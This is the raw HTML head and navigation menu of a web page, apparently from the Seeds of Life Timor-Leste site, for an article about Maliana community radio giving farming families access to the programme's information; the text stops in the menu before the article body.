

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/
body_size: 23287
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
  <head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Meta Images -->
				
	<!-- Title and External Script Integration -->
					<title>  Maliana Community Radio Provides Farming Families with  Access to Sol Information</title>
				
	
	<!-- Stylesheets -->
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/core/css/reset.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/core/css/wp_core.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/style.css" type="text/css" media="screen" />


			
								

	<!-- PageLines Options -->
		<style type="text/css">


</style>			
	<!-- Wordpress Stuff -->
		<meta name="generator" content="WordPress 6.2.8" /> <!-- leave this for stats -->
		<link rel="alternate" type="application/rss+xml" title="Seeds of Life RSS Feed" href="https://seedsoflifetimor.org/feed/" />
		<link rel="pingback" href="https://seedsoflifetimor.org/xmlrpc.php" />
		 <!-- This makes the comment box appear where the �reply to this comment� link is -->
				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Seeds of Life &raquo; Maliana Community Radio Provides Farming Families with  Access to Sol Information Comments Feed" href="https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seedsoflifetimor.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://seedsoflifetimor.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://seedsoflifetimor.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://seedsoflifetimor.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://seedsoflifetimor.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://seedsoflifetimor.org/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.2.8' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://seedsoflifetimor.org/wp-content/plugins/jetpack/css/jetpack.css?ver=9.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.2.8' id='dropdown-ie-support-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.2.8' id='cfblbjs-js'></script>
<link rel="https://api.w.org/" href="https://seedsoflifetimor.org/wp-json/" /><link rel="alternate" type="application/json" href="https://seedsoflifetimor.org/wp-json/wp/v2/posts/605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seedsoflifetimor.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seedsoflifetimor.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/" />
<link rel='shortlink' href='https://wp.me/p4cDMv-9L' />
<link rel="alternate" type="application/json+oembed" href="https://seedsoflifetimor.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseedsoflifetimor.org%2Fmaliana-community-radio-provides-farming-families-with-access-to-sol-information%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seedsoflifetimor.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseedsoflifetimor.org%2Fmaliana-community-radio-provides-farming-families-with-access-to-sol-information%2F&#038;format=xml" />
 
		<style type="text/css">
			.social-ring:after {
				 clear: both;
			}
				   
			.social-ring:before,
			.social-ring:after {
				 content: "";
				 display: table;
			}
			
			.social-ring {
				margin: 0 0 0.5em !important;
				padding: 0 !important;
				line-height: 20px !important;
				height: auto;
				font-size: 11px;
			}
			.social-ring-button {
				float: left !important;
								height: 30px;
								margin: 0 5px 0 0 !important;
				padding: 0 !important;
			}
			.social-ring .social-ring-button iframe {
				max-width: none !important;
			}
		</style>
	

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<style type="text/css" media="all">
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Maliana Community Radio Provides Farming Families with  Access to Sol Information" />
<meta property="og:url" content="https://seedsoflifetimor.org/maliana-community-radio-provides-farming-families-with-access-to-sol-information/" />
<meta property="og:description" content="For a few hours each evening when the town generator is turned on, a small radio transmitter in the hills above Maliana broadcasts music, call-in, and information programs to homes throughout the M…" />
<meta property="article:published_time" content="2012-04-09T06:12:35+00:00" />
<meta property="article:modified_time" content="2012-07-09T08:30:46+00:00" />
<meta property="og:site_name" content="Seeds of Life" />
<meta property="og:image" content="http://seedsoflifetimor.org/wp-content/uploads/2012/04/Maliana-radio-broadcast-photo-225x300.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="300" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Maliana Community Radio Provides Farming Families with  Access to Sol Information" />
<meta name="twitter:image" content="http://seedsoflifetimor.org/wp-content/uploads/2012/04/Maliana-radio-broadcast-photo-225x300.jpg?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<meta name="gm-gpx-v" content="3.6" />
		<script type="text/javascript">jQuery.noConflict();</script>
			
	<!-- Modules w/ Javascript -->	
		
		
		
			
		<!-- Font Replacement -->
    				<!-- Fix IE -->
    		<!-- IE -->

<!--[if IE 6]>
	<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/css/ie6.css" type="text/css" media="screen" />
	<script  type="text/javascript"  src="https://seedsoflifetimor.org/wp-content/themes/eco/core/js/belatedpng.js"></script>
	<script>
	  DD_belatedPNG.fix('.pngbg, .shadow-bottom, .post-comments a, #fcolumns_container, .submit.btn');
	 </script>
<![endif]-->


				
</head>
<body class="post-template-default single single-post postid-605 single-format-standard"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7878406867769733",
    enable_page_level_ads: true
  });
</script>
		<div id="site">
		
		<div id="header" class="fix">
			<div class="content">
				<div class="branding">
			<a class="home" href="https://seedsoflifetimor.org/" title="Seeds of Life"><img src="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2014/05/SoL_MAF_Logo2.jpg" alt="Seeds of Life" /></a>
	</div>				<form method="get" id="searchform" class="" action="https://seedsoflifetimor.org/">
	<fieldset>
		<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />

		<input type="image" value="Go" src="https://seedsoflifetimor.org/wp-content/themes/eco/images/search-btn.png" class="submit btn" />
	</fieldset>
</form>
					<div id="nav" class="fix">
		<ul class="dropdown clearfix"> 	
			<!-- <li class="page_item "><a class="home" href="https://seedsoflifetimor.org/" title="Home">Home</a></li> -->
			<li class="page_item page-item-1405"><a href="https://seedsoflifetimor.org/contact-us/"><span>Contact Us</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://seedsoflifetimor.org/research/"><span>Publications</span></a>
<ul class='children'>
	<li class="page_item page-item-7709 page_item_has_children"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/"><span>TimorAg2016 Posters</span></a>
	<ul class='children'>
		<li class="page_item page-item-7717"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/a-the-national-seed-system-and-its-management/"><span>A. The National Seed System and its management</span></a></li>
		<li class="page_item page-item-7776"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/b-crop-and-variety-identification-and-development/"><span>B.	Crop and variety identification and development</span></a></li>
		<li class="page_item page-item-7838"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/c-source-seed-cultivation-and-quality-control/"><span>C.	Source seed cultivation and quality control</span></a></li>
		<li class="page_item page-item-7854"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/d-community-and-commercial-seed-development/"><span>D.	Community and commercial seed development</span></a></li>
		<li class="page_item page-item-7903"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7928"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions-2/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7949"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions-3/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7955"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/f-miscellaneous/"><span>F.	Miscellaneous</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-2722"><a href="https://seedsoflifetimor.org/research/annual-research-reports/"><span>Annual Research Reports</span></a></li>
	<li class="page_item page-item-2733"><a href="https://seedsoflifetimor.org/research/reports-and-studies/"><span>Reports and studies</span></a></li>
	<li class="page_item page-item-2791"><a href="https://seedsoflifetimor.org/research/journal-articles/"><span>Journal Articles and Book Chapters</span></a></li>
	<li class="page_item page-item-4416"><a href="https://seedsoflifetimor.org/research/multimedia-resources/"><span>Multimedia Resources</span></a></li>
	<li class="page_item page-item-7190"><a href="https://seedsoflifetimor.org/research/improve-agricultural-practices/"><span>Improve Agricultural Practices</span></a></li>
</ul>
</li>
<li class="page_item page-item-225 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/"><span>Climate and soil research</span></a>
<ul class='children'>
	<li class="page_item page-item-1205"><a href="https://seedsoflifetimor.org/climatechange/climate-data/"><span>Climate &#038; weather</span></a></li>
	<li class="page_item page-item-1087"><a href="https://seedsoflifetimor.org/climatechange/enso-el-nino-la-nina-in-timor-leste/"><span>ENSO: El Niño &#038; La Niña</span></a></li>
	<li class="page_item page-item-1092"><a href="https://seedsoflifetimor.org/climatechange/climate-change-in-timor-leste/"><span>Climate change</span></a></li>
	<li class="page_item page-item-1084 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/"><span>Maps</span></a>
	<ul class='children'>
		<li class="page_item page-item-5586"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/google-earth-maps/"><span>Google Earth maps</span></a></li>
		<li class="page_item page-item-3150"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/gis-resources/"><span>GIS Resources</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-4573 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/resources/"><span>Resources</span></a>
	<ul class='children'>
		<li class="page_item page-item-1224"><a href="https://seedsoflifetimor.org/climatechange/resources/climate-posters/"><span>Climate Posters</span></a></li>
		<li class="page_item page-item-1328"><a href="https://seedsoflifetimor.org/climatechange/resources/agricultural-calendars/"><span>Agricultural Calendars</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-1311"><a href="https://seedsoflifetimor.org/climatechange/soils-of-timor-leste/"><span>Soils</span></a></li>
</ul>
</li>
<li class="page_item page-item-4 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/"><span>About</span></a>
<ul class='children'>
